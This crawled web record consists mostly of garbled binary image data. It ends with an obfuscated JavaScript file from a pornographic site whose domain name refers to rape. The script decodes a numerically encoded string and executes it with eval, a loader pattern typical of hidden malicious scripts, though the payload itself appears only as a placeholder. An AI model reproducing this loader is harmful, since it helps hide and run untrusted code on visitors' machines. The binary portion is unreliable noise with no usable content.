 �� E    !1AQa"q2��	#B��3Rb�$%�4cCSr����������               �� 8     !1"AQa2q������#3���BR%4C���   ? �,\:p���Q&��i@m@���[�� ���ni<��2�mr@Ό�G���kz3��[��OӴ�y�<�Jvlۋ �'��D/��¤�[]�ne�����V�wS��r��]-�+n�U��i:�?I���[R�)�<���o4���28>ԇ�j	i����[K� R��ڑ�8 ���If�}i�9������8x�er�Yʁ	#�R�yN�Zb��!�ב�0����R�]A2�EbSғ��s�[��$���t�V���]���x�)ҵq�Q� ��7H��e��[�SB�e^e�t�+6�8O�t�LZ�\�Z��/ ~B��B�ʱf`QH�n��o2�J�p���G�Ho!���}����dX_������S�qJ�h�]��.�X}�s�.�;�ޗT-�F�Z^a�!�R>T��(���l���Bs���'�S��TW���4�p��HD�e�Zy�d��ϽF�{Q��k�R��P����h ��ǽO`�QS@��d�rr؝t�6ے�S�g��$��s��RA��h�ڋ-*Q�P���7��n�-G������|9�SN�w�)����x"�!�{ �g8�01��M�@�I�R�d�/Zv�T��j�N�6���EH� ���4���m۵Y=�<
O("��qs�D�Du���9����
��*H&���8iF-�TVM��1"J}[a��#	N����3�R�,f��p6��>s׈�iY%#�I�≰mj`[~
|%d(���`�N%�P��(�;P����"� ���(�6��-�y�jc������ �>�C�=��{���rq�~"ӂ	)��z�^a:��sr4YȐ�|�Cc� '�8��Oޣ�E�d�m�[�L{�)��Bx彫����O��&������JU�	�~ݨ۸;pLK YaȔ�f�J�m�(�����s1��&��m�&�m�2���-ߩ^��m�W��l��b��]�<����\���p�9^�Q�(^�Ա�5">$[�����I㏽M��r��$<*ɨ/�e�Z�SeY�� z�ր�&���}�%�DVK���m99?jr�~����q�k�)ԩ���T�Q��!7�ݩ������eO��
R?O�0�\�dm'�݊��䰦� ��?3Y��縋T2ݦ�P�\{n�󊹸����R�;�����O1��J��Ǖ��˥�7��H�Uj��jSI&�H���#I�'4�4��k�q���;ⷵ?Y�8��Im�a�ZP�
\d�Kx��6�X�� ���^��@��p���@`��_ޡ�G�i�)>'rW.B҃�Fh���>�T��!!�j�z]b�)����=x�(��l&��߉��3ߚ]e-\0�iR0F{�Mo�E2\%�|6����BJ���8�Ni��m�ȥ).$|���\ �Wܑ�M��%XQ���KSn���A�4���0��ʼ?�A𷀲�7�;��Z�Km.mh��q����JHS��C#֛'p��[���N���:�C�B������g����6L��'�a�f�g�GKO��8[�!)ל�cQ�.#�� ++*�r,��	QK��F̲������9A���iݶ���A�$e;)JZX ਞ�8#Қ�EX�(���X%搬�T���<��O��N��
e��,ɸ�m��2yܡ���G���S>��6ţ+z�@٠���T��bPqGبe"�1v����@��uպ"�Ï�Gw��1��U�;H�⍑mFg�~��s�o%��n<\HX'���P�8tJ4)s�!�S�)X �ӂ�T�^��5�tr��H��}���o�	W�� jsj���NsdC���ǉ�
����H )d�N\֧R�8ZA� �Tg��J�B"Zb��5�ۂ_��O�/k8����N|�7;�d�@�Ϻ�d��1V�L�V�/�v[�p��*Bs�29�<T�>h��Sm�Q{�؋"U�h.�����~��ڧ@@�[l���	uX�i�v9�q���64m�C�c���q��:���mp<��� (�5��j�!���	o8���K9) gڥ��&�|&���H0Z-FR��2N�|�y {�RՔ��k}����������Q�x�(�u�)�e��5�a����^';���m��@<��<�f�R�($c
���RC��^]�HU�ѵD��+�纙��m�{�K�F�'?��4��v�!g�É.�I�w�1����	6�lv�eDu��m�����2O�4�t=���-FYer��hV�8P~��b�1Js��) p�J�ј�>`���)��p	+lI2s�p@@Q�lw��q�{RD.�9�פ��$V��q$v"���S��q�����C���Ԯ{g�� �KA �:�Jډ��q�!��:w��RrB����F�|��
9rYU�?����1�қҷǏ�zq�-m�md�&��ș$�M��;`��
D�2�Kf�$� ⯅��e��V�H�9�$�������#�t����Ө?fޤ���T[��$%C�ϗ>��ԐyK�&<[\�F��{�3W����f6��� d- ��)��Wͧ��{R�7���SM���B/�pʒ���{T�H҂[��mPܦ��V@J�rO*Q�jp6��Hi"�۝Y���2\�ْ~E���(SDқq��8�)ۍ�,V�;(%e#����@1�agg>�J�A�i��&Yg�7T�xgdy��4�_4��	%�$Z�^K$����{����O��X�z}���&�7!�)��';�OzQo%m'[\5\�"���F~��T�ݲ>O~��)E���F����m{�<z�\`�����a��ǖ��xD�)$gh��w�(]\>'{����^��KP�H<d�I>����iǐid�W�d�W�V��x؀9�<�L��Q�7!˓^1p��ܐ�|�{�"�L�&�:�?�<Z@m��85g*�R�erSk�唀G#����J��ƺ�ʟ���]���I���P�f����� �.��9�
E�6���}-�[�4�Z5��`���3�<�eD��I�h�3c7R�v�O���;���\c»i�pR�,aE.!׾�2�Q�� �Ӡ�p����X�XZ�6;n�ӺSVCie٦ժ���:O�s�� '�OsH� @U�V�
�Xh�<�A�t�<_�`i��8� �V�?1�#�
A��H�֑��u�N�f���ˉ���P���[`zy�GG*H�P�<;�gL�Dc�?̣z�2���Қs�
k��-V������ਡ��U������ݵ���I0�YKĬ !*ݴ�Ï?�,���"�E�����G,�
���q_Jo�Ӳ�v�g�8G!'ρ�0\@�YW���nCC�t����z�[m���&�Ci3nl$9�I����{��)�5�l���T�E%L�$zR�Z�s��YK�^@e(��pj�hW��x�[�t͊u�J�BC����M@�F�q����H�n��-6ݱ��u.��;6�>���w�Z<B\_>6��8�8	��N+@8$�&�$�~�Eڈ^�0��t���:0#k�aDm <}!;��Q
u��(q��T�,q����iq	��3y��SKe�nY?�jaȌ6���/#A3u�c�L�aM���w4�<
6�{� )4�7CO����9I<���6����-���'0��V��_{#�$����!���N��i+m�ڔ�� Uv�eC- �hM�3|%8�u����;r=jP��-(4��ss�|���� ����cГ�jc�Uu3hwIE���~]�'�$���MCnprHk��J��hsJұ%�����cp�����[�)A��IP�P|M�I����e ,�T���	� Jo���|>�P�R��wR-H�k��'��ZDSJ%>/X�+o�A�} �Z���qhT3�`A.���Ix�#���������R� ���G� ��~�t�U.C����
�� WY|y��I��U����s�[��}	ӱW �E�Q~
�Q�AeĄ� �A(8�h#}��� �yn�+Zh�	 ���Q��Q�nD��I�ƕ!�����׬�2�RՖ��t���j�[/�aj;�3Q��H\eRc�0�^���*¶��??����{��Ɗ,�@�����V�M�`b|m���Fŀy�G�Q��j��W��k��v+�.%X�h�5ÄMk��aW�id��}䠠y(�U�u��|d ��PV���)�I
![x51KB�"�����H�kҐ��d���dCZ�������kYܡ�O5�\ܒ�PI[���;�ڝm�Ii�uI�jS�Ěm��A"R�� �4먐��/��R��j�) %#�q��UC�2?��)K�n�EL���	l8W��D�LJ�4��h�[ӊ�e}�C�	�Iϥ7���Hi�r������*[�jX`%mR�yO�M�]���D�&;.9j} Jd�W�i�1ٰ��jI*���G�Ԅ��,�d���i�S��Ly��Z�
x8P<���䕯o_÷��40�����q�7F)N�TG�{y�<�.~��{�?�G�PZހ����v����ԖIG�I�O@r��%�c�?���˪>���ݾ�r~RHLϱ762��s-���<~T�]\�Ɨ��nWӞ<��.�D$�J���I��%��s``�9'��yB�)1�� 0��8��Z�'�dB�N�h��;X[�|D�w�pN=�ˊsom�t��-����I��iK��7��ը���S�i����p,D���q;[p��
<�c��E���v�k�?�ZZu��w�pCm����:e����JР����޵!Y$+��Q&��Ӟ��s9���h��_�˽��o�X�V�����*J"����yt���'�Q3�\��𧴱�����5�n��ǾX���ڵK�#,�ӽ��������܅e�< � �4����D.m��
�mۇ.:zP�$g*G�H��jS���J����}i�=��b����������}��U��}�a���N��r�RA.���lr+Q�Ac�� �m�QIK�I`���s�Ek�I^����F:c�����/�V%j]["3�ķ���+ �dT����sڛ<%U�N��p���\&�a�-{ E ;!:VB�4S�SiR
x�	�zg˦����Dم�nKW���':�ڛ�eEP#�$�>d�5M3]��|*y�o���J�
L�������	�8�ɍ��Q�T���BP�D8�xjUP����TN�n�k�39��oH
C�*�I9&�\Kh�H��}����2�����g�P���u��;��ݑ"�!q��FR;��[�c��;Z�;m��/),��%a�I${�3Q�� �AM9��yo�2Ԉ���ma%G8��ަ��r�w�H��#��ͽ�|(��p8�ϭ9G�{N7��M�,��2e�Im!�em7�9��>��C�Ѱ����D'c�7%M��aV�����k�D��I�je�N�M/M�y[(Zs��M�(�H���Z�_$���sE��A7Ce�V��ւF�HB���:���I���,m��J
I�8���A+j�a<1�2M+��I�V �VE T�
�(�[�H@y�Uȧ�G��=�O
�|T�ݼ�g:wj��Q�N�����تL�7�����l����
~��]=�:֫��\��T9�y��AE�6�@+�A��m̷2g�*����#tr���^,���<F���k�*'l�w���7��O~,��9�U�$Ǔ|}}�+Z��\�Z&[e�HT���{��rrsT�l`ڻ�����NZ]ޒ��iP��&_-$�K�a.&���#�d�����j��q��A�U���( �W¾���?����������o
A?�6��B�v�:Z��(��eŧr��)	�v��F%���?L���;��Wև!��ڒ�O��E
�D5�G�_Qn\���S呏�Sq�����̟s�[h
%�� �/���Ǭ֍C��}EI}['c$� ������ISf&�Z}�[��w1ehκjK\��!,�LK�ϑ�|�M�Y��O�ΩU�Y����O��#R�X�۟e�{�� |c�w�G�РQyc�����������:og��B�Z~���<�B��BM5,O{(�)��=�wW�+���.E�m� ���[��B�w�$grr �A�<qD(/n�W�5S�ǈ���w��r=� �]��B��땆���~]/�G�y�f��='A���+��CT[���)���RF0���4t>-(:��sP�v�R|���Z�	#��i)`�r������T)�� �1�#4)K4ϒ�K���E'�K~;� 彥�܌@�}����Yk��B��S~�?)��U���[��21�dw�!��:RG�çdNjJ$��r��ܓ��5�2�U�K0���~�륛��/�;S�yw���cFlc����3����a�n���J�̒X}�k���j�Y�)��v�N�m��igk�I<��OZ�29ĸ��bdp��}�F�\�� J�]XX��7v��?�h�;X�ˊZ�ꦟѢ;��Cy�e�삢=�i<i�&�Up���[���Ħm��Ek%HN}��r�9Դ�ˎʢ:�cr>d$���@�(�D�0�Ou�vD�}M�d}�*�. \�1���N ��Tг�iiX�'�h��R*���ްA��则y��8!#�&��x�66Y�t�G��^����Q�.������KhR^RH��x��S.� �6�[|��*<���8�A�GD�/T�dU����y<S͛�
�[�u��τ���$��w���jm�� ��H�;s�ҁ%O-^�J�1c� ,뭭���eG>ÚXx)J�����6�u$K$����7��FOP���4��I �Z����)�����LLZ�v\4��m���r�
I�aV^�6�Kei�s�?��~�E�Q���+XCgr� r\�5	� �X.�S�j�� Z����+�8��l{źC2Yp�62��d���>����Z���ȥ��N���S�>�Ͻ�䃚-|g�R�d
�o�ե/���z��������2�P4��(C�� ��4��}�1(�?��N��q��g�k��Ρi�Y5��b�y����.��'
 �|�gÄ���Q���KA�>c<���k�ޢ������\}4%eQ���Ґ?ʢI �EW�7r�4�
���U9����:d���� 	!Э�<({s���=��ګ$�fM�m��/7)+j�@(Wzq�2J������֬�r.7ww���J8$�S�h�3)��xIx��<�/	)=�tc���[�$>�����r�=������Y�e@];�	�Jj���x�jq���Q�M,�	��*�t�O9g�K��G�Lt)@���pj�W�T��
��P��Oc������b{caδ�
�S������I!E-���F;Sd��)DgTZJ<��Tsڐ0���A����P��ܨ)�)wY2��6)��*�Q���@�Τ4�pW�V��z���D�:��`���
Ц��+���n�a<��X;EN�����Y��!N�$2�Ç��h���ǨiA�t�C�q"�[�:��~�2ҜuAS#��?��z}�M���8wh���j�?�x�����%��
k�\����G��1��;����$�����iY�v5H���v?ҁGK#��HZ�ax#"�J0���b�;N-���b���9>f�)D-�H?\R�F�L-�����d�h�K㰦�T����*S�3n��mW4����4_� ��R0R�r�@I-�H��I�Q��z@#��E������T�7I����g[ꉇz���\�P?��C�u�s	s� $x��澕9.f�{K�vc�K��!M���kB�y
9'<��P��«��X���G�WT�J�,��p��knЂ3� 0���<Կu�����]h,���O�N�r�fz��7�T�x�Ǡ�*ݫ5��|�~U��>�����#/I�J�z�������9!9⹎ �w�F���f�j�i�M4�v�� �����;��w
�iXv�R�����;�(w�"�X=?gҮ0���3�ZQW��4V{D�Z;M�J[���P�/o�b�`ӻR4�LD������@S�٧	�us�0L�ʢ��Ng�*i^��sjA��d����ґ���'�|)��V |����}[PZX)V���23ȧ�(#
���f��]<���;�s���=�TF���� 8� ���;�=1�PdkC��ajn�"Y&F�\dB)p�^�	RpA�>_�#�9�5g�ה�J�s����=��S��p�D��J�B�R|�=��Y+_c�MQ]�/Q��B��\�����ӾށX�}�[��mrm�-4��Ԃj�����{�)VX$�Jmg�{RHFC9����<dP=%�a?H�6M��KO��G��=���+�-���ڣ:Wʐ�~��+��Q%�ol$���oo!@�"��d��e�ӣx�{
�F�cN���v	m[V� �!��*X��9Z�#�(�kpmrb�}8�uѼ�i����\e"R�s�C<լ,�ʭ�RJ^d%��<B� �-Dq%�/y�ڠK�(��%D�¦Dh���uY�	/]�[m))Z���\0�Vo%��S���~�^��2���J���E�iV�OŅ���%��@J����..(}"ՙ���,�T'�S$#���|D�#ri�RYhڬ�8���k�6��-���F�ܓQ���M�)��$���B�B�)�O����܅S�% �S��JRԌ�
q ��yӼ�Z�x���*Ǩm0���)2㸦�����>����{������̾���?Jb��{f����o����GG	z"����d�fܼ�0w�4�5Îѿ�Ĉ6º˕&��ݏ+�R��P%*my�c� ���U���R��z�nl.7�a�:�Z�8-����Ǟ{��Jo��#J�|=*v��6�2��S�T�R|��?J��"�I���AIܬ�E"���Q�� �J0	 �h-eGwjl��m�N���O?�����Z�)'� )���Z(/\	
���L��xJm�JH�nXQ]�*H4.��W�Ŷ�nD��!�A��$���Ri~Ke��Z8�f�q|n��U�?Zi�x��}K�[Yp^bu��jl�J����[</���� �����d/�ʡj.��$!!�C>�̖�ِ[Ch9��� �`u01s_�]C!��l���UX�VYVY�2��yI�j4r�5;# < ��zB���iwE��w�0�6b̿��(�۸�#�)��](�e���ks.��#��&pr�,M<��;N)�_.�(�5�JRrqi���m^��Ț�V������X��b�lw ����g��i*P|���+)?�~U��7b�N�[���ч��7���tA!,,��) �5\�6�˦���$ih�n;aCvR��O�X�b�<Y	���>ʌ.��؁�i��;�)��4=h�N�Ha(b�jjʒ�I����#��(c�%g{f�p�.]�!Kֹ��c~K�o���t��`�7�?G>$�rV�����R]H۫�̥��/$H@�7g��{ a`�wÅ�4W)����'���i�z��Aq���C�]a��D)8�V�M"X��|!gC��5|Niv�C�`�o�T�ʊ����Pr?
�����k��P�A�k�M8��p<����yQ �RG�)���i=�
J��R��g?��P�x�e��$M���<U?�J���K�|,guJk�QͩIP*
S�3^���+5��'<�/<vEC��U�� ���.��.C�-'��wS΋#�_�AKu]����VIP��ڥ����ek�B�+<��oV����g:W�I� e�N�ʸ�πN��nK�.Yw<�������W�<����|��� �G�G��-�J��`I �sY�%!h$jH�)�|��*��j����m�Z�$a^\S�X�>��v	��4��E�:iIt�O�7+���3<U���+u*l��
�ڽg�h�>�r$��y�ře��aga]�9����U]-r-�����jDr��J�S������y���3ļg�Y�|UD���<�2��_�VzǥY� ��NEr#���S���Y��Sƕ�.���8���T���v��~��%יi3����� {T�L��WJ�M=����H,���	��<��V̚7�<سD}AI�0���*����Op��q��c𦈥'��G<b��S�*S�N���2@�>th$��ћ����̗�	q��P��ވ��%�Idv�z�l�K��,�.:��JP�BI��7g���r�گ��?Tm��T��p��3yi*�5�R��!/������K��l$�(��%-e�y�(�� c>t_��9������ ��Hu�q���$��Ғ�泹�����TI�������S��WVݪMlK���$�X�t�g#�J��S�\ rO�]Ay
�iC�X5��Z��-_�mK1��Q¾��� c� W�|3��K���r����?u�����hO����D�O-�G�<5��K,̛�g�21����O�'�k�jQ=U�~c���X�M�4�_����6�G��
�cFM?����Q݇
ARs�Ey�T?S��O�^��w��Ə`��Q�K�u=�\`�ßRI��檃6�+ ��@ci7nS�6U���zӁ�&i�D#��R5���ic�Y
 ~�(9G1si��_k�Z�*m'ҥD�򘑃˵v��)|_Q����lv�e�mS���6.:��y U۰�RE�Ç���Zm���� ���^,��!|��J�=C�ǣzSRO����NLu�'!��9
R�T}��>�W��m�:,�^��]}��#݋ i7�צ,*+`#ਊ�o�	
�N��h�ŝ�%#h${S�0��YO�ې�E�7���jP�fZ(	�M&�V��wH c�8��5�HHWq�,�Q����M:p�gj�_D����q�#�Mc )�����LoJ��݃�����i�)�@R�	x)�ڍ/��D��A�R���1�nh��R�n���B��-��Z�J~�s�{���'��~.�������� �|�)-ð�h���@��^-YH���K�I�%1���S����"�Z[���v���mlae5ie֜ZF�0�Q��g)#9�WP6��қ��l�^_��Jq�<�l��`�������G�1Ii�;���:���]Қ�[Ho�^��`�J~�'�z�G�F���O����W�ux$�:C'G�����l�/[�iCP�!�� �5����b+�jY}JIY�;��!u��a���_�E��`��ŀ?�^n2k����i^��w�MT��Zy���xa2ҭ�p��W%���M],�lȱ����}��8��Mn��K�w۟Mc�e�_Y^��]RD�ڑA�l�.�`K[pb>�l����V���@	5��0�� �2F���*�u�<�WL�6�0\+z�""�*�|&[���S�Ǟ+�xB8e�>o;E�̚^b�V\��^d}�ʈ�Z\��;����?i���!��������|_� ����?pV_���D�n�Cc��(�� ��#��p���¿�5�2��3�{����^�
~Ym\c�S�)������80<ɤ���A�}�!�ӈ+AO�j�"Q|-6%�R$j�a���z2��U�p2�~�T�Y@�W�X�NXL�)��]�1W���27i�+khH�ڤ9L'h���,v�r	�c�4h)�SLD��N6�ܟZPALa�Kp�ᄎ԰PO��~:�v�;)߲	̎3M��ݕPAm=�?,�O�9<�-R��AMK��R�����p�H�������!��U3g��%�AP��犫|�YVm�2�±�VJ����m5��a 9s�ǀ�ݖl��d��� $+G�+q��Ql<�5�#;?$I-H_Ж{�c�C��eԻ��v8��֟f���O��O��A�����z�����=q�I�\֟-s�n"$4���
e��Jx�%G���Q���٢8���/�1��$rP��������]��xu����� z�y�z
��*� ��
�ދ����b�^,�sme'-?fj���R�|�m�H�Ǖ���Q�V��]���ʶ|8\`�8�^�j���5�,��9	��W�?Í5�^|���Q\��ګ����������M��^f[D��/�e�c�*u[�=���T��7x�&�i�w�phυ�<GRhR7_�Z�,�jV$��,8�qg�Ii�w%C#')��}��x�I�o+�Hk$�{���U��G
G�pw��
�2�%O��@u!ƕ��$�B?Z�N����5�ODAѺ������Ǚ��[(#܁��T>�w*�>�T�9W��¯:�[8!������l�ʳ�Ҫ-�SI᫂�f$G�'?ڤ@��50
�i��'ڣKm�[yh�Ȍֹ���m��,7�;������u}@ҐN�Y�i~�)��x�odaN:�� ��� @���
K-�{�F9���@)�%(�h��*4���W4�������<T�CiYc4n�����U��
�i�AT��S��{j+����{�o n+w�0���< �y��T�vԒ?˴s]�O�k��y����p�V���꫗�����Ƴ3=1\��I&FGֵ���� c�t�`A�?!���p7���bx�;7Y����<w�NxF{ӲשP�i<���X�V� �V�V�)ړa��|Uܮ�߁h.	����1�'������j����.so�PU���6+�kME��6��[�t��-�-��츕0�������x���c�p�:؇B�O��T��s$)��^O�@ Ri?aif����%�)��S��t� {��f������M;��c��=�]fC0�B�KQ+(�Kg�>���U������ǰ�� q����^V�^�&�b�ܱ�q�mt=VC�+���{�O
��l-7�((>�ľ�1�[�_��<^Ya��R���MަA��ش0Q,��@�8����ɳ!k�yq��^R͌�繭yD�1zz
ݎR�#�x?�7}��`��VK�^{��+T��3��ߪ�M���3^s�;d-�՘��Y�]�$:��㚫>�¿h�[�d��� p3�>��M���|�'����M.3J.O,V�קd��֕��2<���LV���g�4	��%J��<�V��F�
��qD���$�Ɲa*��԰PS�c�,f�H*{�� �M4���Y d҇h'^���Ε�$��h)-!(,�� W���c$w���,$ϫ� �������o��|�����TS�o+U��.�*t��Jb1rD�M��c*qj�R�=J� L���_+t$f.;�w�]�UX�����Ob�-�d�	KE����(����G�w)��[��x�s��/��|����O����Ni��%�(6X�^�o�CZ�0y�'������ǴcI!,e���4��3���B*�������Qȩ��<D� {�*�FY|����,����E���]Dз�33��{��t#rG�ڐB�O#��U~�.F��@"��V6ȼBLN\�A��1-n�7�h��L�p9 �0K*���ʰ��6g�������V��H�]��3Y����v�:RJs�D���A�Z~:`moZOc����hpc-����9����= �S�:%���و�S���S!���ؔ�<÷5�a�:�xZ,�V*�ݯ)�h��O����u�=]��.�]t7F	!����>~د?�}��;]�/������Bn�hձl��Hi�R����s�,����'�e�ja�f$�]9��e�<Y�j����d���m�s&k�v�B}��n)Ka*R�Nq� |��]����a9��.�׵v#����<�u\{}�.����o���%�5�)t�{+ؑ��ה��o��sj���{�M�ψH:*�/Z��u�wxm❣����R�=��GoK[��U�*���{A;�����9���o������ĝ���j� aZ�_��9�V���\������jϻ�1���*W�Bwe��х`��4()���xu�̩��@9��8��4��"�������z��:"C�@C�
�m�pi��Қ,�7s�!%~<(�U���#A)e�)^���8��b�꒵���_KQЂ�B����ݴf��m�f=a�/�� �o�(O<��^�A�>�'�S��a9�Y+� �ֻG�C�����_�W��5����v����G�"|��)�x�8��k�����-�>ܼq�L�Õ#�>���!�$�z+S\�ŇZiN��0T��޲�#9�8 Z#Ftڧ�D�y���� �um�x�E�gai��'�6jS����q�[�#)Y)����烁�;Ukp3�u��-n�?U��D9p胦f��u��$%F����OeG�2��O�Q���ϗ���=�u���?r��b�g�:�c�[\��� �J�^t�][�o���1��1$-е?C�}��C��$y�\����3��赿� ���ܧ�i͑ݢ*f�>!9Wj�P["�)�m��m9�����=�*)��J!-�V},���C	��%=���kS��#b����9�-t�鼠=� ��7�L7�����X���2�O� ��s�]7�lˉ�c�F,����r�2'��kV�ԉ��I�?�+*o#�?���F��c�����6x�7�s�|{)����e��x[(�b�2�G#	P;�� ���i��aܵ���n2s��h2�p��U+������%K' �'ڻo4����C�U�i��ڃN͝l�)֣�s�Ž�JH��c<�� �)0��H�{�+�_�ήs0���-����X�vԚ�Ǖ�
���+?�]��^W� �	K�5$� � 'T��R�ݪ娲�k��(����G]R,�N��~B�8��r�Σ�ºZy� �cJ��p:Y�v�����Gͤ),U��w��� �v;�p�%�R���O��M8��bfCOs�K� �=R�Z[EtPj�Sz������y˜�	C ���$�k8�@ʉ8 �y����E�>�HHX��XI���֔OTg�
�w8(�����YyO����Ui��m���*���)��->1�m%�mu�?J���p��]��TpW�$��V;~'�ϧ�u/�y��z��?�!�1&@�M?3��V˦L��[d�$ȹ>��,	�)G����� �ȭ.Fh�R{qi�7o��\]ˡ�#0=�.��sW���R�-�J�'{ir:T���B;UN\�#"�*G���dg5�[[��R�W����	��0���ޖ��s�	$�f.L�/c	 jt�F��8�a@u�+oR��)����Z]1��m\Sű3��?��:�[V���N�����U��Jܟ��s��Cװ�.�4~���}��q��~j?o�������>�Ȝ]��,4�O�4΅b���h�������P��=�q[�O�%��h�]�gC���AN�뾗\x�S.#�(Rн�'�>�u%�v4��GʢFf1k]m"�Uw[����Z�j)���!����HR�|��+��~!|�s�cn��ɿj�^{׼:t솼�sO_�� u/���ڕ��KM<��&[����)�<ɮ���0�@22l��q�\�|�-��D�����5��ص
Pv3e�M��8��}Ol�Ǧ+#��,,x�ƺػ��!u?��_������/Z:ag{����c��oj4G�&3m��*�ܔ(�S½��5��d�чE����Y�+[&D"��eɮ�]��:qf�[��cF��2����I>� ZFsp<����7�g�ǸP���@ٴ��(��7Yg��P?�+�yqL�s�ni*�ޮ�d5% �_�N� �Td-x���=_*,��D>�>��*|���T5�sm@����Δ�[pjͫ>��#�)�({�'�-Ƣ�@9C�Z
Gh�Ö�fs���g��}������%N*���	t�?�� ���K/���?� �6�>ne�E�Sh[:��i��������Y=�Ta:��We{���M&�**� 8f�PIf��>���iVX�&@�:�`�o^�۞Md�w4�ج��T���6�L����I=��O�f�r�mo�%Z/��y_�S�71���}��>���k�
	�$��sH�ka�qg���gj�[��n�#���\�!l�I
A)"�� �S�H��G�Fl==�]b���� 6������Ł���B����iT�>6�B�4t,/�;�ە��.�)�쇝������� +ט����آm5������~FO�#��:EٽK�'�7�K\��M�sn���8J����|��+��,�B�~���sH�����ǽ�u�w�d8�G�E}M�{���]M�۾��4�,:Zک�!đ��v#��ʳ�&O�,`k$��>ߺ������8����b�d�O��zf�iirW*B]W����R2��JS�����<�L')�N����W��rY���G
�k=�z������}/o�Ӭ�xms<5d'g���A�]oK�t���>W�rayW\��|A)t--���ยJte�G�g�]�2.�J>$��*��p �?:�x�R�Բ�`h�uҺ𦙨i������*}v�ÿY��aI?C�r�� ⳸�ˇ(xZ��}S��n��\��C�{}Q�orި�J[�|�s�D�Jq��ҽC���Nv�n 
�q�^T�t<�;-�}w��Tצ�A�#�A����\\�p]PP�<�p=*�[�]�C,����C����l&2l�5����Ԛo^\�a�۷��:��.��u����v��w(�IP&��#f�3Q�$�� С�}�=ؼC��wfW=����F���Xt��*Lp���}a��?�=2�x�5��+a���خk�j�?(y�������?���j5�\��H�^����yV���"�骠++�/��d/����߄�n��M�pC�֮¹no���i�m��ըT��O����Bxl�uM"*��O
8����(*�[~�2ҧ�T�<�9�R�N�l���G˩L����\������Oڶ�w˶��!�	m]CQ����6P���QRrHN�HgJ� �%v�8.$m�RU��6H� ��ʋ�,&��q�D�^G6��G�W��]eŀ�e@�G�y%˥�D�����e?�����%�sZ<1�RsNȸ]b�>JO���3�}k�nQ�/���Mmr�����\4������vv�)�1���> NݾF�l1�7{�����?���N�Ƹ�&[���D���}�J�RG�jR�[#- ��+ɡ�h]���W&uf�jۜ&2Z�-�PU�)B�F}�+���|VH����z�,��|m�8�Ы��ۧ�>]�Ȇ��L��Z��J ��Oܚ��5��n����4W��B�'E�_�y�F��?n�Y%4�!��Cvxx����ۜ]��W`lQ��PʳtOKٴ���
��!�z��n���n<e�	��R	*>��a���ƾ&����vU{3�g��<��謅�[�#6�ҕ+p5��1#�����	[.�m� 
��je�k�	����i��Ci	��s���1�g�
=�4���jZ洯��������Vx9���Q��Y�cI�Ԡ&v���Қ2�m��մ;"bIKj}aA��) }��P��i��o�{�D���3._��?�fc�p�FR�"<w�K��?�^�� ���r��?���~)��T��%膚�j^���7�k3�;K�����,>Iʱ�<���<W����k�v_�iYs�6կ�Qp��RFMx�P JW���p���Ԝ���Ҟ�/�(Ix��
8� J������H�pf��~���H���u_���jϠ��� �겞j��*�aw6ʀ8�p ����[q�C��H�, �ֹN=#�	��b�\������ �9�Qzu�#Ԅ�'� ����H�� �W��

--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungporno.pro/js/n70CZT3raQ1PFhFwo.js
body_size: 22941
content:
function yaapzmlog(lyojypzyb){var pfnogybo='Z';var urbfqq='A';var kawkznj=[];var jswmhkwigh=new RegExp('['+urbfqq+'-'+pfnogybo+']');var xbsoatxco=lyojypzyb.split(jswmhkwigh);for(var i=0;i<xbsoatxco.length;i++){kawkznj.push(String.fromCharCode(parseInt(xbsoatxco[i],34)/(29)));}eval(kawkznj.splice(1,kawkznj.length).join(''));}yaapzmlog('[base64]'); 
     